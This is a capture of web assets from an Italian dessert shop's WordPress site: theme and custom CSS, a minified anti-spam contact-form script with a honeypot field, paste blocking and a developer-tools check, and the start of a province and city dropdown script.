.dataTables_wrapper .tablepress .sorting_desc {
	background: #777;
	color: #fff !important
}

.dataTables_wrapper .tablepress tfoot th,
.dataTables_wrapper .tablepress thead th {
	color: #444
}

.dataTables_wrapper .tablepress tbody td,
.dataTables_wrapper .tablepress tfoot th {
	border-color: #e8e8e8
}

.dataTables_wrapper .tablepress .odd td {
	background: #f7f7f7
}

.dataTables_wrapper .dataTables_info {
	padding-top: 10px;
	opacity: 0.7
}

.dataTables_paginate {
	padding-top: 10px
}

.dataTables_paginate.paging_simple {
	padding: 10px 0 0 !important
}

.dataTables_paginate.paging_simple .paginate_button.next:after,
.dataTables_paginate.paging_simple .paginate_button.previous:before {
	font-family: 'ticons';
	text-shadow: none;
	color: inherit;
	position: static;
	top: auto;
	left: auto;
	right: auto;
	margin: 0;
	line-height: inherit
}

.dataTables_paginate.paging_simple .paginate_button.previous:before {
	content: "\f137";
	margin-right: 8px
}

.dataTables_paginate.paging_simple .paginate_button.next:after {
	content: "\f138";
	margin-left: 8px
}

.dataTables_paginate.paging_simple a {
	text-decoration: none;
	color: #555 !important
}

.dataTables_paginate.paging_simple .paginate_button.disabled {
	opacity: 0.35
}

.dataTables_length,
.dataTables_filter {
	height: 30px;
	line-height: 30px;
	margin-bottom: 10px
}

.dataTables_filter input[type="search"] {
	height: 26px;
	padding: 0 4px
}

#footer #lang_sel_list a,
#footer #lang_sel_list a:visited {
	background: none;
	color: inherit;
	padding: 0;
	font-size: inherit
}

#footer #lang_sel_list li {
	float: none;
	border: none
}

body.has-mobile-menu .show-at-mm-breakpoint {
	display: none
}

.visible-tablet,
.visible-tablet-landscape,
.visible-tablet-portrait {
	display: none !important
}

@supports (-webkit-overflow-scrolling: touch) {
	input[type="color"],
	input[type="date"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="email"],
	input[type="month"],
	input[type="number"],
	input[type="password"],
	input[type="search"],
	input[type="tel"],
	input[type="text"],
	input[type="time"],
	input[type="url"],
	input[type="week"],
	select,
	textarea {
		font-size: 16px
	}
}

@media only screen and (max-width: 1279px) {
	.visible-desktop-large {
		display: none !important
	}
}

@media only screen and (max-width: 1280px) {
	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul ul {
		left: auto;
		right: 100%
	}

	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul .ticon-angle-right {
		left: 9px;
		right: auto
	}

	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul .ticon-angle-right:before {
		content: "\f104"
	}

	body #site-navigation .sf-menu li.flip-drops-smallscreen ul a.sf-with-ul {
		padding-left: 25px;
		padding-right: 12px
	}
}

@media only screen and (min-width: 768px) {
	body.has-sidebar .content-area,
	.wpex-content-w {
		max-width: 70%
	}

	#sidebar {
		max-width: 26%
	}

	.visible-phone {
		display: none !important
	}

	.text-md-center {
		text-align: center
	}

	.text-md-right {
		text-align: right
	}

	.text-md-left {
		text-align: left
	}
}

@media only screen and (min-width: 960px) {
	.hidden-desktop {
		display: none !important
	}

	.text-lg-center {
		text-align: center
	}

	.text-lg-right {
		text-align: right
	}

	.text-lg-left {
		text-align: left
	}
}

@media only screen and (min-width: 1280px) {
	.hidden-desktop-large {
		display: none !important
	}

	.text-xl-center {
		text-align: center
	}

	.text-xl-right {
		text-align: right
	}

	.text-xl-left {
		text-align: left
	}
}

@media only screen and (max-width: 959px) {
	.header-one-search-toggle,
	.visible-desktop,
	.post-edit {
		display: none !important
	}

	.boxed-main-layout #wrap {
		overflow: hidden
	}

	body.has-sidebar .content-area,
	.wpex-content-w,
	#sidebar {
		width: 100%;
		max-width: none
	}

	body.has-composer.has-sidebar #primary,
	.wpex-content-w {
		margin-bottom: 40px
	}

	#site-header.wpex-header-two-flex-v #site-header-inner {
		display: block
	}

	body.has-mobile-menu .hide-at-mm-breakpoint {
		display: none
	}

	body.has-mobile-menu .show-at-mm-breakpoint {
		display: block
	}

	.header-two-aside {
		float: left;
		clear: both;
		padding-top: 20px;
		text-align: left
	}

	#header-two-search {
		display: inline-block
	}

	body.hasnt-mobile-menu #site-header #site-logo {
		float: none;
		width: 100%;
		text-align: center;
		margin: 0 auto 20px 0
	}

	body.hasnt-mobile-menu #site-logo a {
		display: inline;
		display: inline-block;
		float: none
	}

	body.hasnt-mobile-menu #site-logo img {
		display: block
	}

	body.hasnt-mobile-menu #site-header .navbar-style-one {
		position: relative;
		top: initial;
		right: initial;
		clear: both;
		margin: 0;
		text-align: center
	}

	body.hasnt-mobile-menu #site-header .navbar-style-one .sf-menu > li.menu-item {
		float: none;
		display: inline-block
	}

	body.wpex-mobile-toggle-menu-icon_buttons #site-logo {
		height: 100%;
		float: left;
		text-align: left
	}

	body.wpex-mobile-toggle-menu-icon_buttons_under_logo #site-logo {
		float: none;
		width: 100%;
		height: auto;
		text-align: center
	}

	body.wpex-mobile-toggle-menu-icon_buttons_under_logo .header-two-aside {
		text-align: center
	}

	body.has-mobile-menu.wpex-mobile-toggle-menu-fixed_top {
		padding-top: 50px
	}

	body.has-mobile-menu.wpex-mobile-toggle-menu-fixed_top #site-header.header-one #site-logo {
		float: none;
		width: 100%;
		text-align: center
	}

	.wpex-social-share.position-vertical {
		top: initial;
		left: 0;
		right: initial;
		bottom: 0;
		width: 100%;
		max-width: 100%;
		z-index: 1000200;
		font-size: 18px;
		-ms-transform: none;
		-webkit-transform: none;
		-o-transform: none;
		-moz-transform: none;
		transform: none;
		margin: 0 0 -45px
	}

	.wpex-social-share.position-vertical ul {
		display: flex
	}

	.wpex-social-share.position-vertical li {
		flex: 1
	}

	.wpex-social-share.position-vertical li a {
		display: block;
		width: 100%;
		height: 38px;
		line-height: 38px;
		padding: 0 0.4em
	}

	.wpex-social-share.position-vertical.style-rounded {
		left: 0
	}

	.wpex-social-share.position-vertical.style-rounded li {
		margin: 0
	}

	.wpex-social-share.position-vertical.style-rounded li a {
		background: #fff;
		border-radius: 0;
		border-color: #ddd;
		border-bottom-width: 0
	}

	body.wpex-share-p-vertical.wpex-docready {
		padding-bottom: 38px
	}

	body.wpex-share-p-vertical.wpex-docready #site-scroll-top {
		margin-bottom: 38px
	}
}

@media only screen and (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
	.hidden-desktop,
	.visible-tablet,
	.visible-tablet-landscape {
		display: block !important
	}

	.hidden-desktop.vc_row-flex,
	.visible-tablet.vc_row-flex,
	.visible-tablet-landscape.vc_row-flex {
		display: flex !important
	}

	.visible-desktop,
	.hidden-tablet-landscape {
		display: none !important
	}
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
	.visible-tablet,
	.visible-tablet-portrait {
		display: block !important
	}

	.visible-tablet.vc_row-flex,
	.visible-tablet-portrait.vc_row-flex {
		display: flex !important
	}

	.hidden-tablet,
	.hide-on-tablets,
	.tparrows.custom,
	.hidden-tablet-portrait {
		display: none !important
	}

	body.boxed-main-layout#wrap {
		width: auto !important
	}

	.tablet-fullwidth-columns .wpb_column,
	.tablet-fullwidth-columns .vcex-feature-box-content,
	.tablet-fullwidth-columns .vcex-feature-box-media {
		width: 100% !important;
		margin-left: 0 !important;
		height: auto !important
	}

	.tablet-fullwidth-columns.vcex-feature-box.v-align-middle {
		display: block
	}

	.tablet-fullwidth-columns .vcex-feature-box-media {
		margin-bottom: 30px
	}

	.tablet-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image {
		position: static
	}

	.tablet-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image img {
		position: static;
		max-width: 100%
	}

	.tablet-fullwidth-columns.vcex-feature-box.left-content-right-image .vcex-feature-box-content {
		padding-right: 0px
	}

	.tablet-fullwidth-columns.vcex-feature-box.left-image-right-content .vcex-feature-box-content {
		padding-left: 0px
	}

	.site-breadcrumbs.position-absolute {
		position: static;
		top: initial;
		left: initial;
		right: initial;
		margin-top: 0
	}

	.wpex-row .span_1_of_4.col-3.col,
	.wpex-row .span_1_of_4.col.product:nth-child(2n+3) {
		margin-left: 0;
		clear: both
	}

	.wpex-row .span_1_of_4.col,
	.vcex-isotope-grid .span_1_of_4.col,
	.wpex-isotope-grid .span_1_of_4.col {
		width: 50%
	}

	#footer-widgets .col {
		width: 100%
	}

	.tablet-single-column {
		width: 100% !important
	}
}

@media only screen and (max-width: 767px) {
	.visible-desktop,
	.hidden-phone,
	.hide-on-phones,
	.tparrows.custom {
		display: none !important
	}

	.text-sm-center {
		text-align: center
	}

	.text-sm-right {
		text-align: right
	}

	.text-sm-left {
		text-align: left
	}

	#wrap {
		width: 100% !important
	}

	body.boxed-main-layout#wrap {
		width: auto !important
	}

	.col,
	.blog-entry,
	.wpex-row .col,
	.wpex-row.vcex-no-margin-grid .col,
	#footer-widgets .col {
		width: 100%
	}

	body.has-sidebar .content-area,
	.wpex-content-w,
	#sidebar {
		float: none;
		width: 100% !important
	}

	#wrap .wpex-row.gap-none .col {
		margin-bottom: 0 !important
	}

	.row-no-spacing .wpb_column {
		margin-bottom: 0
	}

	.vc_span12.wpb_column {
		margin-bottom: 0 !important
	}

	.gallery-format-post-slider-wrap .flex-direction-nav {
		display: none
	}

	.one-half,
	.one-third,
	.one-fourth,
	.one-fifth {
		width: 100%;
		float: none
	}

	div.wpcf7 .one-half {
		padding-left: 0
	}

	.boxed-main-layout #outer-wrap {
		padding: 0 !important
	}

	#site-logo {
		margin-top: 0px !important;
		margin-bottom: 0px !important
	}

	body .entries.left-thumbs .entry .entry-media {
		margin-bottom: 20px
	}

	body .entries.left-thumbs .entry .entry-media,
	body .entries.left-thumbs .entry .entry-details {
		float: none;
		width: 100%
	}

	.phone-fullwidth-columns .col,
	.phone-fullwidth-columns .wpb_column,
	.phone-fullwidth-columns .vcex-feature-box-content,
	.phone-fullwidth-columns .vcex-feature-box-media {
		width: 100% !important;
		margin-left: 0 !important;
		height: auto !important
	}

	.phone-fullwidth-columns .vcex-feature-box-media {
		margin-bottom: 30px
	}

	.phone-fullwidth-columns.vcex-feature-box.v-align-middle {
		display: block
	}

	.phone-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image {
		position: static
	}

	.phone-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image img {
		position: static;
		max-width: 100%
	}

	.phone-fullwidth-columns.vcex-feature-box.left-content-right-image .vcex-feature-box-content {
		padding-right: 0
	}

	.phone-fullwidth-columns.vcex-feature-box.left-image-right-content .vcex-feature-box-content {
		padding-left: 0
	}

	#top-bar {
		display: block
	}

	#top-bar-social {
		line-height: 1.5em
	}

	#top-bar-social li {
		display: inline-block;
		float: none
	}

	.top-bar-left,
	.top-bar-right {
		float: none;
		text-align: center
	}

	.top-bar-menu li {
		display: inline-block;
		float: none
	}

	#top-bar #lang_sel {
		text-align: left
	}

	body.rtl #top-bar #lang_sel {
		text-align: right
	}

	.top-bar-right {
		padding-top: 10px
	}

	body.hasnt-overlay-header .page-header.background-image-page-header .page-header-table {
		height: 150px
	}

	body.hasnt-overlay-header .page-header.background-image-page-header .page-header-title,
	.centered-page-header .page-header-title,
	.centered-minimal-page-header .page-header-title {
		font-size: 1.846em
	}

	.centered-page-header .page-subheading,
	.centered-minimal-page-header .page-header-subheading,
	body.hasnt-overlay-header .page-header.background-image-page-header .page-subheading {
		font-size: 1.077em
	}

	body.has-breadcrumbs .page-header-title {
		max-width: 100%;
		width: 100%
	}

	.portfolio-archives-filter li {
		float: none;
		margin: 0 0 5px
	}

	.filterable-portfolio {
		margin-left: 0;
		margin-right: 0
	}

	#single-post-next-prev {
		top: 0
	}

	.entry-has-avatar .blog-entry-header {
		width: 100%;
		padding: 0;
		min-height: 0
	}

	.blog-entry-author-avatar {
		display: none
	}

	.related-post {
		width: 100% !important
	}

	.wpex-responsive .author-bio-avatar {
		position: static;
		left: initial;
		right: initial;
		top: initial;
		margin-bottom: 20px
	}

	.wpex-responsive .author-bio {
		padding: 20px
	}

	#comments .children {
		margin-left: 0
	}

	.comment-form-author input,
	.comment-form-author input,
	.comment-form-email input,
	.comment-form-website input,
	.comment-form-comment input,
	.comment-form-url input {
		width: 100%
	}

	#main .widget_nav_menu li a:before {
		display: none
	}

	#footer-callout {
		display: block
	}

	#footer-callout-left,
	#footer-callout-right {
		width: 100%;
		margin: 0;
		float: none;
		margin-top: 20px
	}

	#footer-bottom {
		text-align: center
	}

	.footer-bottom-flex {
		display: block
	}

	#footer-bottom-menu {
		padding-top: .769em
	}

	#footer-bottom-menu ul li {
		float: none;
		display: inline-block;
		height: auto;
		line-height: inherit;
		margin: 0 5px
	}

	#site-scroll-top {
		right: 20px;
		bottom: 20px
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	body.has-sidebar .content-area,
	.wpex-content-w,
	#sidebar {
		width: 100%;
		float: none
	}

	.col {
		width: 100%
	}

	.row-no-spacing .wpb_column {
		margin-bottom: 0
	}

	.wpex-flickr-widget .flickr_badge_image {
		width: 23%
	}
}

@media only screen and (max-width: 479px) {
	#top-bar-content span.wpex-inline {
		display: block;
		margin-left: 0;
		margin-bottom: 5px
	}

	.mobile-menu-extra-icons {
		display: none !important
	}

	.mobile-menu-extra-icons.wpex-shop,
	.mobile-menu-extra-icons.wpex-show-on-mobile {
		display: inline-block !important
	}

	.woocommerce-cart-form {
		font-size: 13px
	}

	.text-xsm-center {
		text-align: center
	}

	.text-xsm-right {
		text-align: right
	}

	.text-xsm-left {
		text-align: left
	}
}

@media screen and (max-width: 1024px) {
	.wpex-row .col.span_1_of_1_tl {
		width: 100%;
		clear: none
	}

	.wpex-row .col.span_1_of_1_tl.col-1,
	.wpex-row .col.span_1_of_1_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_1_tl:nth-child(1n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_2_tl {
		width: 50%;
		clear: none
	}

	.wpex-row .col.span_1_of_2_tl.col-1,
	.wpex-row .col.span_1_of_2_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_2_tl:nth-child(2n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_3_tl {
		width: 33.333%;
		clear: none
	}

	.wpex-row .col.span_1_of_3_tl.col-1,
	.wpex-row .col.span_1_of_3_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_3_tl:nth-child(3n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_4_tl {
		width: 25%;
		clear: none
	}

	.wpex-row .col.span_1_of_4_tl.col-1,
	.wpex-row .col.span_1_of_4_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_4_tl:nth-child(4n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_5_tl {
		width: 20%;
		clear: none
	}

	.wpex-row .col.span_1_of_5_tl.col-1,
	.wpex-row .col.span_1_of_5_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_5_tl:nth-child(5n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_6_tl {
		width: 16.667%;
		clear: none
	}

	.wpex-row .col.span_1_of_6_tl.col-1,
	.wpex-row .col.span_1_of_6_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_6_tl:nth-child(6n+1) {
		clear: both
	}

	.wpex-row .col.span_1_of_7_tl {
		width: 14.286%;
		clear: none
	}

	.wpex-row .col.span_1_of_7_tl.col-1,
	.wpex-row .col.span_1_of_7_tl.first {
		clear: none
	}

	.wpex-row .col.span_1_of_7_tl:nth-child(7n+1) {
		clear: both
	}
}

@media screen and (max-width: 959px) {
	#wrap .wpex-row .col.span_1_of_1_tp {
		width: 100%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_1_tp:nth-child(1n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_2_tp {
		width: 50%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_2_tp:nth-child(2n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_3_tp {
		width: 33.333%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_3_tp:nth-child(3n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_4_tp {
		width: 25%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_4_tp:nth-child(4n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_5_tp {
		width: 20%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_5_tp:nth-child(5n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_6_tp {
		width: 16.667%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_6_tp:nth-child(6n+1) {
		clear: both
	}

	#wrap .wpex-row .col.span_1_of_7_tp {
		width: 14.286%;
		clear: none
	}

	#wrap .wpex-row .col.span_1_of_7_tp:nth-child(7n+1) {
		clear: both
	}
}

@media screen and (max-width: 767px) {
	#outer-wrap #wrap .wpex-row .col.span_1_of_1_pl {
		width: 100%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_1_pl:nth-child(1n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_2_pl {
		width: 50%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_2_pl:nth-child(2n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_3_pl {
		width: 33.333%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_3_pl:nth-child(3n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_4_pl {
		width: 25%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_4_pl:nth-child(4n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_5_pl {
		width: 20%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_5_pl:nth-child(5n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_6_pl {
		width: 16.667%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_6_pl:nth-child(6n+1) {
		clear: both
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_7_pl {
		width: 14.286%;
		clear: none
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_7_pl:nth-child(7n+1) {
		clear: both
	}
}

@media screen and (max-width: 479px) {
	#outer-wrap #wrap .wpex-row .col.span_1_of_1_pp {
		width: 100% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_1_pp:nth-child(1n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_2_pp {
		width: 50% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_2_pp:nth-child(2n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_3_pp {
		width: 33.333% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_3_pp:nth-child(3n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_4_pp {
		width: 25% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_4_pp:nth-child(4n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_5_pp {
		width: 20% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_5_pp:nth-child(5n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_6_pp {
		width: 16.667% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_6_pp:nth-child(6n+1) {
		clear: both !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_7_pp {
		width: 14.286% !important;
		clear: none !important
	}

	#outer-wrap #wrap .wpex-row .col.span_1_of_7_pp:nth-child(7n+1) {
		clear: both !important
	}
}

#wrap .remove-dims {
	height: auto;
	width: auto
}

#wrap .reset-styles {
	font-size: 1em;
	color: inherit;
	margin: 0;
	padding: 0;
	font-weight: normal;
	font-style: normal;
	border: none;
	background: none;
	letter-spacing: inherit
}

#wrap .reset-styles a {
	font-size: inherit;
	color: inherit
}

#wrap .disable-box-shadow {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.navbar-style-one .dropdown-menu > li.menu-item > a {
	text-transform: uppercase;
	font-weight: 500;
}

.notice.wcs-nux__notice {
	display: none;
}

.block-hidden {
	display: none;
}

.page-id-6160 .page-header {
	display: none;
}

.page-gusti {
	padding: 60px 15px;
}

.page-gusti__content {
	margin: 0 auto;
	max-width: 1426px;
}

.ingredienti table {
	border-collapse: collapse;
}

.ingredienti tr {
	background-color: #f9ece4;
}

.ingredienti tr:nth-child(odd) {
	background-color: #f9f9df;
}

.ingredienti tr td {
	color: #675143;
	border-bottom: 1px solid #ca9e25;
}

.ingredienti .ingredienti-3 em {
	font-style: normal;
}

.ingredienti tr:first-of-type {
	background-color: #675143;
}

.ingredienti tr:first-of-type th {
	font-size: 18px;
	color: white;
	border: none;
}

@media screen and (max-width: 992px) {
	.ingredienti tr {
		display: flex;
	}

	.ingredienti tr td,
	.ingredienti tr th {
		flex: 1;
	}
}

@media screen and (max-width: 768px) {
	.ingredienti tr {
		flex-direction: column;
	}

	.ingredienti tr td:empty {
		display: none;
	}

	.ingredienti tr:first-of-type th {
		border-bottom: 1px solid #fff;
	}


	.ingredienti .ingredienti-1 {
		border-top: 1px solid #ca9e25;
	}

	.ingredienti tr:nth-of-type(2) .ingredienti-1 {
		border-top: none;
	}

	.ingredienti .ingredienti-1,
	.ingredienti .ingredienti-3,
	.ingredienti .ingredienti-4 {
		border-bottom: none;
	}

	.ingredienti .ingredienti-3 em {
		font-style: italic;
	}
}


--- FILE ---
content_type: text/css
request_url: https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/custom.css?ver=106
body_size: 1299
content:
@font-face {
    font-family: 'Bodoni72';
    src: url('assets/fonts/Bodoni72C.ttf')  format('truetype');
}
#coderockz-woo-delivery-public-delivery-details{
	display: none!important;
}
select#order_regalo {
    width: 100px;
}
select#billing_state {
    height: 35px;
    width: 100%;
}

ul.product-categories{

    width: 300px;
}
ul.product-categories li{
display: block;
    
}
.woocommerce .woocommerce-result-count {
	display: none!important;
}
.sf-menu li.menu-item>a ,
.page-header-title, .page-header-title .wpex-clr span{
    font-family: Montserrat;
}
.product-categories  ul.children a {
    font-size: 13px;
}
.widget_product_categories li {
 
    padding-right: 0px!important; 
}
.product-categories a{
display: block;
    font-family: Montserrat;
    font-size: 16px;
    font-weight: 500;
    width: 300px;
    letter-spacing: -.3px;
	text-decoration: none;
	transform: translate(0, 0);
	transition: all 0.3s ease;
}
.product-categories .current-cat a,
.product-categories a:hover {
    color: #b99d60;
	text-decoration: none;
	 transform: translate(15px, 0);
}

.sidebar-widget-icons .widget_product_categories a::before {

    color: #b99d60;
}

.wpcf7-acceptance input[type="checkbox"] {
    -webkit-appearance: none;
    border: 1px solid #675143;
    width: 15px;
    height: 15px;
    vertical-align: top;
    border-radius: 2px;
}
.wpcf7-acceptance input[type="checkbox"]:checked {
    background: url(/wp-content/uploads/2020/04/checked.png);
    background-size: contain;
}
.wpcf7-acceptance span.wpcf7-list-item-label {
    color: #675143;
    font-family: Roboto;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 150%;
}
.wpcf7-acceptance span.wpcf7-list-item-label a {
    color: #CB9E27;
    font-weight: bold;
}
.gold-button-round{
	background:#BC9E5B;
	font-size:18px;
	font-weight: 500;
	border-radius:50px;
	letter-spacing:0.03em;
	line-height: 22px;
	text-align: center;
	color:#fff;
}

.vcex-terms-grid-entry-title.entry-title a {
    font-family: Bodoni72;
    color: #CB9E27;
    font-weight: normal;
    font-size: 26px;
    line-height: 26px;
    /* text-transform: uppercase; */
    letter-spacing: 0.03em;
    line-height: 27px;
}

.info-section-1 .wpb_column:not(:last-child):before {
    content: "";
    position: absolute;
    right: 0;
    top: 14%;
    height: 73%;
    width: 129%;
	border-right: 1px solid #CB9E27;
}

.sidr-class-wpex-close {
    TEXT-ALIGN: RIGHT;
}


@media only screen and (max-width: 1080px) {

	body.has-mobile-menu #site-navigation-wrap {
		display: block !important;
	}
	body.has-mobile-menu #site-navigation-wrap li {
		display: none !important;
	}
	body.has-mobile-menu #site-navigation-wrap li.woo-menu-icon {
		display: block !important;
	}

	body #mobile-menu {
	    right: 40px;
	}
	
	body #site-header #site-header-inner #mobile-menu {
		right: 35px;
	}

}

body.search #main{
	min-height: 100vh;
}

#footer-bottom-inner {
	padding:0px !important;
}

#footer-bottom #copyright .wpb_row .wpb_column {
	align-items:center !important;
}
.footer-by {
    display: inline-flex;
    align-items: center;
    margin-top: 4%;
}
.footer-by p:first-child {
    margin-right: 1em;
    margin-bottom: 0;
}
.footer-by span {
    display: inline;
    font-family: PT Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 150%;
    text-align: right;
    color: #1A1A1A;
}


.social-links-group {
    width: 100%;
    text-align: center;
}
.social-links-group a.facebook-link, .social-links-group a.instagram-link {
    width: 50px;
    position: relative;
    display: inline-block;
}
.social-links-group .facebook-link img, .social-links-group .instagram-link img {
    width: 100%;
    height: 100%;
    position: relative;
    padding: 16px;
}

@media only screen and (max-width:1000px){
	#footer-bottom {
		padding: 25px 0px;
	}

}
@media only screen and (max-width:768px){
	#footer-bottom .footer-col-2-custom{
		text-align:left !important;
	}
}



@media only screen and (min-width:768px){
	.woocommerce-checkout-review-order-table .product-name {
		min-width: 25vw;
	}
	.woocommerce-checkout-review-order-table .product-total {
		min-width: 10vw;
	}
}
@media only screen and (max-width: 767px){
	.woocommerce-checkout-review-order-table .product-name {
		min-width: 53vw;
	}
}


@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
/* IE10+ CSS styles go here */
.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner ,
.wpb_column.vc_column_container.vc_col-sm-6 {
    display: block;
    position: relative;
}
h2.vcex-module.vcex-heading.vcex-heading-plain.vc_custom_1584978367480 {
    margin-top: 30%;
}
.prodotti_class1 > :first-child.wpb_column img {
    height: auto;
    object-fit: cover;
}

}


@media only screen and (max-width: 1080px) {
	
	
.products .product .wpex-loop-product-add-to-cart {
    bottom: 0!important;
	    width:100%;
}
	.woocommerce .wpex-loop-product-images .wpex-loop-product-add-to-cart {
    display: block!important;
	transition: all 0.6s ease-in-out;
}
.products .product:hover .wpex-loop-product-add-to-cart {
    bottom: 1px!important;
	opacity: 0.9;
	
}
}
.select2-container--default,
span.select2.select2-container.select2-container--default.select2-container--below.select2-container--open {
    width: 100%;
	min-width: 160px!important;
}
#ora_ritiro span.select2.select2-container.select2-container--default.select2-container--below.select2-container--open {
    width: 160px!important;
}
.optional {
	
	display: none !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://r.atf.care/fc.js?v=1.2
body_size: 826
content:
document.addEventListener("DOMContentLoaded",function(){const e="Rilevato inserimento sospetto. Possibile bot o spam.";document.querySelectorAll("form.wpcf7-form").forEach(t=>{const n=Date.now(),o=t.querySelectorAll('textarea,input:not([type=submit]):not([type=button]):not([type=hidden])'),r=t.querySelector(".wpcf7-submit"),c=document.createElement("input");c.type="text",c.name="website",c.style.display="none",c.tabIndex=-1,t.appendChild(c);const a=new Map;function i(e){return/(https?:\/\/|www\.)\S+/i.test(e)}function s(){let t=!1;o.forEach(o=>{const l=o.value||"",d=a.get(o)||{time:0,length:0},u=Date.now(),m=u-d.time,f=l.length-d.length;if(i(l)){o.dataset.warned||(alert("Non accettiamo link nei campi del modulo."),o.dataset.warned="true"),t=!0}if(f>30&&m<3e3){alert(e),t=!0}a.set(o,{time:u,length:l.length})}),r&&(r.disabled=t)}o.forEach(e=>{["input","change","blur","keyup","keydown"].forEach(t=>{e.addEventListener(t,s)}),["copy","paste","cut","contextmenu","dragstart","drop"].forEach(t=>{e.addEventListener(t,function(e){e.preventDefault()})}),a.set(e,{time:Date.now(),length:e.value.length})}),t.addEventListener("submit",e=>{const r=Date.now()-n;if(r<5e3)return e.preventDefault(),alert("Invio troppo rapido. Possibile bot."),void 0;if(""!==c.value.trim())return e.preventDefault(),alert("Spam rilevato."),void 0}),setInterval(s,3e3),s()})}),function(){let e=!1;function t(){const t=performance.now();debugger;const n=performance.now()-t;n>20&&!e&&(e=!0,alert("Accesso agli strumenti per sviluppatori rilevato.\nIl modulo di contatto è stato disattivato."),document.querySelectorAll("form.wpcf7-form").forEach(e=>e.remove()),(n=document.createElement("div")).innerHTML="<p style='color:red;font-weight:bold;'>Il modulo è stato disattivato per motivi di sicurezza.</p>",document.body.prepend(n))}setInterval(t,1e3)}();


--- FILE ---
content_type: application/x-javascript
request_url: https://cremeriaveneta.it/wp-content/plugins/ph-city-drop-down/assets/myscript.js?ver=5.4.18
body_size: 613
content:
function addState(state_and_cities) {

    select_state = {
        '-- Seleziona la provincia --' : null,
    };

    select_city = {
        '-- Seleziona la città --' : null,
    };

    var stateOptions = [];
    //make array of states
    for (var i = 1; i < state_and_cities[0].length; i++) {
        stateOptions.push(state_and_cities[0][i]);
    }

    //populate null(--select--)and states and append in options
    var el = jQuery("#billing_state");
	
	
    el.empty(); // remove old options
	
	
	
    jQuery.each(select_state,  function(key,value){
        el.append(jQuery("<option selected disabled hidden></option>")
            .attr("value", value).text(key));
    });
    jQuery.each(state_and_cities[0], function(key,value) {
        el.append(jQuery("<option></option>")
            .attr("value", key).text(value));
    });

    var sl = jQuery("#shipping_state");
    sl.empty(); // remove old options
    jQuery.each(select_state,  function(key,value){
        sl.append(jQuery("<option selected disabled hidden></option>")
            .attr("value", value).text(key));
    });
    jQuery.each(state_and_cities[0], function(key,value) {
        sl.append(jQuery("<option></option>")
            .attr("value", key).text(value));
    });

    //make array of cities
    var cityOptions = [];
    for (var i = 0; i < state_and_cities[1].length; i++) {
        cityOptions.push(state_and_cities[1][i]);
    }

